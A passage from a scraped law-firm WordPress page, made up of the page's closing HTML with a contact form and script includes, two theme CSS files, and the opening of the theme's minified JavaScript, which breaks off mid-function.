novalidate="novalidate" data-status="init"><div style="display: none;"> <input type="hidden" name="_wpcf7" value="32915" /> <input type="hidden" name="_wpcf7_version" value="6.0.6" /> <input type="hidden" name="_wpcf7_locale" value="en_US" /> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f32915-o1" /> <input type="hidden" name="_wpcf7_container_post" value="0" /> <input type="hidden" name="_wpcf7_posted_data_hash" value="" /></div><div class="form-group row"><div class="col-md-12"><p><span class="wpcf7-form-control-wrap" data-name="FullName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Full Name*" value="" type="text" name="FullName" /></span></p></div></div><div class="form-group row"><div class="col-md-12"><p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="Email" /></span></p></div><div class="col-md-12"><p><span class="wpcf7-form-control-wrap" data-name="PhoneNumber"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel form-control" aria-invalid="false" placeholder="Phone Number" value="" type="tel" name="PhoneNumber" /></span></p></div><div class="col-md-12"><p><span class="wpcf7-form-control-wrap" data-name="Message"><textarea cols="40" rows="3" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Message*" name="Message"></textarea></span></p></div><div class="col-md-12"><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" /></p></div></div><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div> <!-- Back To Top  --> <a class="scroll-top anchor hide" href="#wrapper" title="Back to Top"> <i class="md-arrow-forward md-rotate-270"></i> </a></div><!-- end of wrapper --> <script defer src="[data-uri]"></script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dejure-child/*","/wp-content/themes/dejure/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53FR233R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) --> <script type="text/html" id="wpb-modifications">window.wpbCustomElement=1;</script><script defer type="text/javascript" src="https://hemrick.law/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script defer type="text/javascript" src="https://hemrick.law/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://hemrick.law/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js?ver=6.0.6" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://hemrick.law/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.0.6" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://hemrick.law/wp-content/cache/autoptimize/js/autoptimize_single_0de5d3bf0ea475f5096744d2a3a03a94.js" id="df-jquery-shortcodes-js"></script> <script defer type="text/javascript" src="https://hemrick.law/wp-content/plugins/df-shortcodes/assets/js/shortcodes.min.js" id="df-shortcodes-main-js"></script> <script type="text/javascript" src="https://hemrick.law/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.10" defer async id="tp-tools-js"></script> <script type="text/javascript" src="https://hemrick.law/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.10" defer async id="revmin-js"></script> <script defer type="text/javascript" src="https://hemrick.law/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script defer id="wp-util-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://hemrick.law/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script> <script defer type="text/javascript" src="https://hemrick.law/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script> <script defer id="mediaelement-core-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://hemrick.law/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script defer type="text/javascript" src="https://hemrick.law/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script> <script defer id="mediaelement-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://hemrick.law/wp-includes/js/mediaelement/wp-playlist.min.js?ver=6.9" id="wp-playlist-js"></script> <script defer type="text/javascript" src="https://hemrick.law/wp-content/cache/autoptimize/js/autoptimize_single_eab67125ecf65d487960bd53fcc21de8.js" id="df-twitter-widget-js"></script> <script defer type="text/javascript" src="https://hemrick.law/wp-content/cache/autoptimize/js/autoptimize_single_29fb1066e4de0c6bc4807491fd6c22c0.js" id="df-plugins-js"></script> <script defer id="df-main-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://hemrick.law/wp-content/themes/dejure/includes/assets/js/main.min.js" id="df-main-js"></script> <script type="text/javascript" id="gt_widget_script_80758546-js-before">window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['80758546']={"default_language":"en","languages":["zh-TW","en","fr","ka","it","ru","es"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-80758546","alt_flags":{"en":"usa"},"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://hemrick.law/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/professionals/holly-mcdowell/" data-gt-orig-domain="hemrick.law" data-gt-widget-id="80758546" defer></script><script defer type="text/javascript" src="https://hemrick.law/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6" id="wpb_composer_front_js-js"></script> <script defer type="text/javascript" src="https://hemrick.law/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=8.6" id="vc_waypoints-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hemrick.law/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});</script> <script defer src="data:text/javascript;base64,"></script><!-- start Simple Custom CSS and JS --> <script defer src="[data-uri]"></script> <!-- end Simple Custom CSS and JS --></body></html>

--- FILE ---
content_type: text/css
request_url: https://hemrick.law/wp-content/cache/autoptimize/css/autoptimize_single_c87f84fcd93eadd8f2b9a570edf1bb13.css
body_size: 168
content:
.vc_toggle{padding:15px 0 10px 0!important;border-top:1px solid #e1e1e1}.vc_toggle_content ul{list-style:disc outside}#services-tabbed .vc_tta-tabs-list li a{line-height:1.5}#services-tabbed .vc_tta-style-modern .vc_tta-tab.vc_active>a,.vc_tta-style-flat .vc_tta-tab.vc_active>a,.vc_tta-style-classic .vc_tta-tab.vc_active>a{background:transparent!important}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab{background:#f1f1f1;margin-bottom:2px!important}.page.df-navibar-center-active .site-misc-tools{top:180px}.page.df-navibar-center-active .on-fixed-scroll .site-misc-tools{top:14px}@media only screen and (max-width:992px){.menu-section .site-header{background:#fff;color:#2a6b7a}.appt-main{float:left;margin-left:0 !important;margin-bottom:10px !important;text-align:center;width:100%}}.appt-main{float:left;margin-left:20px;margin-top:10px}.df-social-connect .youtube-custom{width:80px;margin-top:10px}@media only screen and (max-width:767px){.df-social-connect .youtube-custom{width:60px}#hm-top-banner{background-position:right !important}}

--- FILE ---
content_type: text/css
request_url: https://hemrick.law/wp-content/cache/autoptimize/css/autoptimize_single_543f7448fdf8702225404e25869609cd.css
body_size: 1065
content:
.portfolio{margin-bottom:2.5641%;display:block;float:left;padding:0 15px;border:none}.single-portfolio{margin-top:0}.single-portfolio .df-single-portfolio-bottom-layout .df-single-portfolio-content-area,.single-portfolio .df-single-portfolio-top-layout .df-single-portfolio-content-area{width:100%}.single-portfolio .df-single-portfolio-top-layout .df-single-portfolio-thumbnail{margin-bottom:22px;float:left;width:100%;display:block}.single-portfolio .df-single-portfolio-top-layout{margin:0 0 22px;padding:0 0 22px;width:100%}.single-portfolio .df-single-portfolio-top-layout .df-single-portfolio-left-element{width:65.81197%;margin-right:2.5641%}.single-portfolio .df-single-portfolio-top-layout .df-single-portfolio-right-element{width:31.62393%;margin-left:0}.single-portfolio .df-single-portfolio-postnav{width:100%;display:block;margin-top:30px;margin-bottom:30px}.single-portfolio .df-single-portfolio-postnav .df-back-to-page-portfolio{text-align:center}.single-portfolio .df-single-portfolio-postnav .df-back-to-page-portfolio,.single-portfolio .df-single-portfolio-postnav .nav-next,.single-portfolio .df-single-portfolio-postnav .nav-prev{width:33%;display:inline-block;margin:0;min-height:1px}.single-portfolio .df-single-portfolio-postnav .df-back-to-page-portfolio a,.single-portfolio .df-single-portfolio-postnav .nav-next a,.single-portfolio .df-single-portfolio-postnav .nav-prev a{width:100%;display:block;font-size:60px;color:#ccc}.single-portfolio .df-single-portfolio-postnav .nav-next a{text-align:right}.single-portfolio .df-port-image-std{margin-bottom:22px;line-height:0}.single-portfolio .df-port-image-std img{width:100%}.single-portfolio .df-port-gallery{margin-bottom:22px;position:relative}.single-portfolio .df-port-gallery a{background:#000}.single-portfolio .df-port-gallery .item{width:100%}.single-portfolio .df-port-gallery .item img{display:block;width:100%;height:auto}.single-portfolio .df-port-embed-std{margin-bottom:22px}.single-portfolio .df-category-content-post{display:inline-block;margin-bottom:0}.single-portfolio .df-portfolio-postmeta .comment-port{border-left:1px solid rgba(0,0,0,.1);margin:0 10px;padding:0 10px;font-size:12px}.single-portfolio .df-category-content-post li{font-size:12px;display:inline-block;margin-bottom:0}.single-portfolio .df-category-content-post li a{font-size:12px}.single-portfolio .df-single-portfolio-the-content{margin-bottom:30px;width:100%}.single-portfolio .df-single-portfolio-the-content p{margin-top:0}.single-portfolio .df-portfolio-postmeta{margin-bottom:0;padding-bottom:22px}.single-portfolio .df-single-portfolio-share{position:relative;text-align:left}.single-portfolio .df-single-portfolio-share a.liked,.single-portfolio .df-single-portfolio-share a.liked i,.single-portfolio .df-single-portfolio-share a:hover i{color:#ae9364}.single-portfolio .single-share-portfolio{position:relative;float:left}.single-portfolio .df-single-portfolio-top-layout .single-share-portfolio{position:relative;float:right}.single-portfolio .single-share-portfolio .share-span{font-size:12px;width:100px;color:#999}.single-portfolio .single-share-portfolio .share-span i{margin-right:5px}.single-portfolio .df-single-portfolio-top-layout .single-share-portfolio{text-align:right}.single-portfolio .single-share-portfolio .share-span{margin-left:20px;padding-bottom:20px}.single-portfolio .df-single-portfolio-top-layout .single-share-portfolio ul{right:0}.single-portfolio .single-share-portfolio .share-span:hover{color:#ae9464}.single-portfolio .single-share-portfolio ul{text-align:center;border:1px solid rgba(0,0,0,.1);padding:22px;float:left;position:absolute;top:23px;right:-10px;background:#fff;line-height:1;z-index:1}.single-portfolio .single-share-portfolio ul.no-active{display:none}.single-portfolio .single-share-portfolio ul{display:block}.single-portfolio .single-share-portfolio ul li{display:block;text-align:center;margin-right:0;font-size:18px;margin-bottom:10px}.single-portfolio .single-share-portfolio ul li:last-child{margin-bottom:0}.single-portfolio .single-share-portfolio ul li a{color:#999}.single-portfolio .single-share-portfolio ul li a:hover{color:#ae9364}.df-single-portfolio-related-post .related-post{margin-top:22px;padding-bottom:0;padding-top:0;border-top:none}.df-single-portfolio-related-post .related-post .portfolio{width:100%;margin:0;padding:0}.df-single-portfolio-related-post .related-post .related-post-title{padding-top:0;margin-bottom:0}.df-single-portfolio-related-post .related-post #related-slider .owl-wrapper-outer{height:auto}.df-single-portfolio-related-post .related-post .related-post-content img{margin-bottom:0;width:100%;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}.df-single-portfolio-related-post .related-post .df-port-image{position:relative;overflow:hidden}.df-single-portfolio-related-post .related-post .df-port-image .third-effect{border:none!important;margin:0!important;padding:0!important;line-height:0;text-indent:0;display:block;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.df-single-portfolio-related-post .related-post .df-port-image .third-effect .mask{opacity:0;overflow:visible;position:absolute;padding:10px;top:0;width:100%;height:100%;box-sizing:border-box;transition:all .5s ease-in-out}.df-single-portfolio-related-post .related-post .df-port-image .third-effect .mask .mask-table{display:table;width:100%;height:100%}.df-single-portfolio-related-post .related-post .df-port-image .third-effect .mask .mask-table-cell{display:table-cell;vertical-align:middle}.df-single-portfolio-related-post .related-post .df-port-image .third-effect:hover .mask{opacity:1}.df-single-portfolio-related-post .related-post .df-port-image .third-effect:hover img{-ms-transform:scale(1.2);-webkit-transform:scale(1.2);transform:scale(1.2);-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;transition:all .4s ease-out}.df-single-portfolio-related-post .related-post .df-port-image .df-post-title{line-height:1.2;margin:0}.df-single-portfolio-related-post .related-post .df-port-image .df-category-portfolio{font-size:1em;line-height:1.2;color:#fff}.df-single-portfolio-related-post .related-post .df-port-image .df-category-portfolio a,.df-single-portfolio-related-post .related-post .df-port-image .df-post-title a{color:#fff;text-transform:capitalize;opacity:.7}.df-single-portfolio-related-post .related-post .df-port-image .df-category-portfolio a:hover,.df-single-portfolio-related-post .related-post .df-port-image .df-post-title a:hover{opacity:1}.df-single-portfolio-related-post .related-post .df-port-image .border-port-style1{display:block;width:11%;margin:11px auto;border-top:1px solid #ae9364}.related-post .owl-stage-outer{margin-bottom:30px}.single-portfolio #comments{margin-top:30px}@media only screen and (max-width:479px){.single-portfolio .df-single-portfolio-top-layout .df-single-portfolio-left-element,.single-portfolio .df-single-portfolio-top-layout .df-single-portfolio-right-element{width:100%;margin-right:0;margin-bottom:22px;position:relative}}@media only screen and (max-width:959px){.related-post .owl-theme .owl-nav{margin-top:0;text-align:center;-webkit-tap-highlight-color:transparent}}

--- FILE ---
content_type: text/javascript
request_url: https://hemrick.law/wp-content/themes/dejure/includes/assets/js/main.min.js
body_size: 5095
content:
!function(){window.requestAnimFrame=Modernizr.prefixed("requestAnimationFrame",window)||function(a){window.setTimeout(a,1e3/60)}}(),function(a){dahzMasonry={init:function(){var b=a(".df-main"),c=b.find(".df_grid_fit"),d=b.find(".df_grid_masonry");if(a(".df_grid_fit, .df_grid_masonry").hover(function(){jQuery(".df_grid_fit, .df_grid_masonry").isotope("layout")}),c.length){var e=a(".df_grid_fit");dahzMasonry.gridFit(),e.imagesLoaded(function(){e.isotope("layout")})}else if(d.length){var e=a(".df_grid_masonry");dahzMasonry.gridMasonry(),e.imagesLoaded(function(){e.isotope("layout")})}},gridFit:function(){a(".df_grid_fit").length&&a(".df_grid_fit").isotope({itemSelector:".type-post",layoutMode:"fitRows"})},gridMasonry:function(){a(".df_grid_masonry").length&&(0==jQuery(".grid-sizer").length&&a(".df_grid_masonry").prepend('<div class="grid-sizer '+dfOpt.grid_col+'"></div>'),a(".df_grid_masonry").isotope({itemSelector:".type-post",masonry:{columnWidth:".grid-sizer."+dfOpt.grid_col,layoutMode:"masonry"}}))}}}(jQuery);var DAHZ=DAHZ||{};!function(a){"use strict";DAHZ.$win=a(window),DAHZ.$body=a("body"),DAHZ.$rtl=a("body").hasClass("rtl"),DAHZ.init={initSite:function(){var b=this;b.fancyHeader(),b.titleAnimateHeader(),b.setHeaderPadding(),b.navbarSticky(),b.navbarMobile(),b.ajaxSearch(),b.infiniteScroll(),b.offCanvas(),b.dropDownToggle(),b.megaMenu(),b.relatedPost(),b.pageLoader(),b.likePost(),b.ajaxFilter(),b.isotopeMobile(),b.tableResponsive(),b.swipeAjaxInit(),b.logoFix(),b.scrollAnimateTop(),a("select").selectric(),a(".df-post-video, .df-video-sc").fitVids(),a(".nano-scroller").nanoScroller(),(a("blockquote").hasClass("twitter-tweet")||a("iframe").hasClass("twitter-tweet")||a("blockquote").hasClass("instagram-media")||a("iframe").hasClass("instagram-media"))&&a(".twitter-tweet, .instagram-media").parent().addClass("entry-status"),DAHZ.$win.load(function(){dahzMasonry.init()}),dahzMasonry.init(),DAHZ.$win.resize(function(a){b.isotopeMobile()})},fancyHeader:function(){dfGlobals.isMobile||setTimeout(function(){a(".df-fancy-header-parallax").each(function(){var b=a(this),c=b.data("fancy-prlx-speed");b.parallax("50%",c),b.addClass("fancy-header-parallax-done")})},1e3);var b=DAHZ.$win.height();1==dfOpt.fullScreenHeight&&(a("#df-fancy-header").css("height",b),DAHZ.$win.resize(function(){a("#df-fancy-header").css("height",b)}))},titleAnimateHeader:function(){var b=a(".df-header"),c=function(){"fadeinup"==pagetitle.titleOnload?b.addClass("animated fadeInUp"):"fadein"==pagetitle.titleOnload?b.addClass("animated fadeIn"):"zoom-in"==pagetitle.titleOnload?b.addClass("animated zoomIn"):"fadeindown"==pagetitle.titleOnload&&b.addClass("animated fadeInDown")};a(".df-header-container").each(function(){var b=a(this),d=a(".header-wrapper"),e=d,f=e.height(),g=a(".site-header").outerHeight(),h=function(){var c=1,d=0,e=1,h=a(".site").height(),i=DAHZ.$win.scrollTop();0>=f||h-g>=i&&(c=1-i/f,d=i/(h/f+3),e=1-i/h,"fadeout"==pagetitle.titleOnscroll?b.css({opacity:c}):"fadeoutdown"==pagetitle.titleOnscroll?(b.css({opacity:c}),b.css({transform:"translate3d(0,"+d+"px,0)","-webkit-transform":"translate3d(0,"+d+"px,0)"}),a(".df-header-wrap").css({transform:"translate3d(0,"+d+"px,0)","-webkit-transform":"translate3d(0,"+d+"px,0)"})):"fadeoutup"==pagetitle.titleOnscroll?(b.css({opacity:c}),b.css({transform:"translate3d(0,"+-d+"px,0)","-webkit-transform":"translate3d(0,"+-d+"px,0)"}),a(".df-header-wrap").css({transform:"translate3d(0,"+-d+"px,0)","-webkit-transform":"translate3d(0,"+-d+"px,0)"})):"zoom-out"==pagetitle.titleOnscroll&&(b.css({opacity:c}),b.css({transform:" translate3d(0,"+d+"px,0) scale3d("+e+","+e+","+e+")","-webkit-transform":" translate3d(0,"+d+"px,0) scale3d("+e+","+e+","+e+")"}),a(".df-header-wrap").css({transform:" translate3d(0,"+d+"px,0) scale3d("+e+","+e+","+e+")","-webkit-transform":" translate3d(0,"+d+"px,0) scale3d("+e+","+e+","+e+")"})))};dfGlobals.isMobile||(c(),DAHZ.$win.scroll(h))})},setHeaderPadding:function(){var c,b=function(){var b=a(".menu-section").outerHeight();"nav-transparent"==dfOpt.navTransparency?a(".df-page-header, .df-fancy-header").css({paddingTop:b}):a(".header-wrapper").css({paddingTop:b}),0==dfOpt.showTitle&&a(".header-wrapper").css({paddingTop:b}),1==dfOpt.offsetContent&&(a(".header-wrapper").css({paddingTop:"0"}),dfGlobals.isMobile||a("#content-wrap").css({padding:"0"}))},d=60,e=1e3/d;DAHZ.$win.on("debouncedresize",function(){clearTimeout(c),c=setTimeout(function(){window.requestAnimFrame(b),DAHZ.$win.trigger("debouncedresize")},e),window.requestAnimFrame(b)}),DAHZ.$win.resize()},navbarSticky:function(){function b(){var b=a(window).width();b>1050||800>b||!dfGlobals.isMobile?DAHZ.$win.scroll(function(){a(this).scrollTop()>1?c():d()}):(d(),DAHZ.$win.unbind("scroll"),DAHZ.init.navbarMobile())}function c(){a(".site-header").addClass("sticky-scroll-nav"),a(".menu-section").addClass("on-fixed-scroll"),a(".df-topbar").addClass("hidden")}function d(){a(".site-header").removeClass("sticky-scroll-nav"),a(".menu-section").removeClass("on-fixed-scroll"),a(".df-topbar").removeClass("hidden")}b(),a(window).resize(function(a){b()})},navbarMobile:function(){var b,c=0,d=5,e=a(".menu-section").outerHeight();a(".menu-section").addClass("menu-down"),DAHZ.$win.scroll(function(a){b=!0}),setInterval(function(){if(b){var f=a(this).scrollTop();if(Math.abs(c-f)<=d)return;f>c&&f>e?a(".menu-section").removeClass("menu-down").addClass("menu-up"):f+DAHZ.$win.height()<a(document).height()&&a(".menu-section").removeClass("menu-up").addClass("menu-down"),c=f,b=!1}},250)},ajaxSearch:function(){function b(){a("#searchfrm").keypress(function(b){var c=a(this).val(),d=c.length;d>1&&13==b.keyCode&&(a(".universe-search-results").removeClass("hide"),a(".universe-search-results").addClass("animated fadeIn"),a.post(dfOpt.ajaxurl,{action:"ajax_search",s:c},function(b){a(".universe-search-results .nano-content").html(b),a(".search-results-scroller").nanoScroller()})),e()})}function c(){a(".universe-search").fadeIn(300).css("display","block").addClass("ajax-search-active"),a(".universe-search-form .universe-search-input").focus().val(""),a(".universe-search-results").addClass("hide")}function d(){a(".universe-search").fadeOut(300).removeClass("ajax-search-active")}function e(){var b=jQuery(".universe-search-results"),c=a(window).height(),d=c-250;if(dfGlobals.isAndroid){var d=c-91-44;d+=250}b.css("height",d)}b(),a(".df-ajax-search").click(c),a(".universe-search-close, .container-search-close, .search-container-close").click(d),a(document).keyup(function(a){27==a.keyCode&&d()})},infiniteScroll:function(){var b=window.location.protocol+"//"+window.location.host+"/"+window.location.pathname,c=b.match(/-2/);if(c)var d=[b,"/"];else var d="";if("infinite_button"==dfOpt.switcher){var e=a(".isotope_ifncsr .type-post").length;a(".df-infi-scrl-count .count-value").append("<span>"+e+"</span>")}var f=a(".isotope_ifncsr");f.infinitescroll({navSelector:".navigation",nextSelector:".nav-next a",itemSelector:".df-main .type-post, .df-main .portfolio",path:d,errorCallback:function(){a(".loading-pagination ").remove(),jQuery(".df-infi-scr-btn .nav-next").unbind("click"),jQuery(".df-infi-scr-btn .nav-next a").removeAttr("href").text(dfOpt.finishMessage)}},function(b){if(a(".df_grid_masonry, .df_grid_fit").length&&(jQuery(".isotope_ifncsr").isotope("appended",b),jQuery(".df_grid_fit, .df_grid_masonry").imagesLoaded(function(){jQuery(".df_grid_fit, .df_grid_masonry").isotope("layout")})),(a("blockquote").hasClass("twitter-tweet")||a("iframe").hasClass("twitter-tweet"))&&a(".twitter-tweet").parent().addClass("entry-twitter"),"infinite_button_count"==dfOpt.switcher){a(".df-infi-scrl-count .count-value span:first-child").remove();var c=a(".isotope_ifncsr .type-post").not(".sticky").length;a(".df-infi-scrl-count .count-value").append("<span>"+c+"</span>")}a("blockquote").hasClass("twitter-tweet")&&(a("body").hasClass("has-twitter-js")||(a("<script/>",{type:"text/javascript",src:dfOpt.tweet_href}).appendTo("head"),a(this).parent().addClass("twitter-widget")),a("body").addClass("has-twitter-js")),a(".df-post-video").fitVids(),a("audio").mediaelementplayer(),a("video").mediaelementplayer(),a(".df-infi-scr-btn .nav-next").removeClass("disable"),a(".loading-pagination ").remove(),(a("blockquote").hasClass("instagram-tweet")||a("iframe").hasClass("twitter-tweet")||a("blockquote").hasClass("instagram-media")||a("iframe").hasClass("instagram-media"))&&a(".twitter-tweet, .instagram-media").parent().addClass("entry-status"),DAHZ.init.likePost(),DAHZ.init.photoSwipeDom()}),"infinite_button"==dfOpt.switcher&&(a(window).unbind(".infscr"),jQuery(".df-infi-scr-btn .nav-next").click(function(){return a(".df-infi-scr-btn .nav-next").addClass("disable"),0==jQuery(".loading-pagination").length&&a(".df-infi-scr-btn .nav-next").append('<em class="loading-pagination fa fa-circle-o-notch fa-spin"></em>'),jQuery(".isotope_ifncsr").infinitescroll("retrieve"),!1}))},offCanvas:function(){a(".df-menu-off-canvas").on("click",function(b){b.preventDefault(),a("body").addClass("pushable").trigger("df_body_change"),a(".navbar-off-canvas").sidebar("toggle")}),a(".df-sidebar-off-canvas").on("click",function(b){b.preventDefault(),a("body").addClass("pushable").trigger("df_body_change"),a(".sidebar-off-canvas").sidebar("toggle")}),a("body").on("df_body_change",function(){a(".dimmed").unbind("click"),setTimeout(function(){a(".dimmed").bind("click",function(b){a("body").removeClass("pushable"),a(".dimmed").unbind("click")})},100)})},dropDownToggle:function(){function b(a){a.removeClass("onacc"),a.next().slideUp("normal"),1==a.next().is(":hidden")&&(a.addClass("onacc"),a.next().slideDown("normal"))}function c(a){a.click(function(b){b.preventDefault(),a.next().removeClass("onacc"),a.next().next().slideUp("normal"),1==a.next().next().is(":hidden")&&(a.next().addClass("onacc"),a.next().next().slideDown("normal"))})}a('<span class="btnshow"></span>').insertBefore(".off-canvas-navigation ul, .df-child-pages ul, .widget_nav_menu .sub-menu"),a('<span class="df_button_flat df-hide-footer"><span class="button"></span></span>').insertBefore(".footer-widgets-wrapper"),a("span.btnshow, .df-hide-footer").click(function(){var c=a(this);b(c)}),jQuery(".off-canvas-navigation li.menu-item-has-children > a").each(function(){var b=a(this),d=a(this).attr("href");"#"==d&&c(b)})},relatedPost:function(){function b(){var b=-1;a(".related-post .owl-item.active").each(function(c){var d=a(this).height();b=d>b?d:b}),a(".related-post .owl-stage-outer, .editor-pick_container .owl-stage-outer").css({height:b})}a(".one-col #related-slider").owlCarousel({rtl:DAHZ.$rtl?!0:!1,onTranslated:b,margin:30,dots:!0,responsive:{1e3:{items:3},600:{items:2},0:{items:1,dots:!1,nav:!0}}}),a(".two-col-left #related-slider, .two-col-right #related-slider").owlCarousel({rtl:DAHZ.$rtl?!0:!1,onTranslated:b,margin:30,dots:!0,responsive:{1e3:{items:2},600:{items:2},0:{items:1,dots:!1,nav:!0}}}),a("#related-slider .owl-item").length<3&&a(".owl-controls").hide(),DAHZ.$win.load(b)},megaMenu:function(){function d(){jQuery(".df-mega-menu").each(function(){if("0"!=a(this).find("> a > .mega-icon > img").length){a(this).addClass("df-mega-menu-img");var b=a(this).find("> a > .mega-icon > img").attr("src");b='url("'+b+'")',a(this).find("> .sub-nav ").css("background-image",b),a(this).find("ul ul").css("background","transparent")}"0"!=a(this).find("a .mega-icon img").length&&a(this).find("a .mega-icon").parent().addClass("df-mega-menu-img-child")})}function 